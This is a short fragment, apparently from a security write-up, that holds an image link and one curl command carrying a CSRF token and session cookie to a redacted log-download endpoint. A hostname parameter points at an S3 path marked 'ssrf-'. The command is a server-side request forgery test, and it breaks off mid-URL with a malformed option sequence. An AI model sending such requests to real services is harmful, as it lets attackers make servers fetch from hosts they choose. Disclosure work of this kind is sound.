 curl -i -H 'X-Token: :csrfToken' -H -b 'RedactedSessionCookieName=:SessionCookieValue' 'https://redacted.com/ui/redacted/downloadRedactedLogs?threadId=1&hostname=s3.amazonaws.com/redacted/ssrf-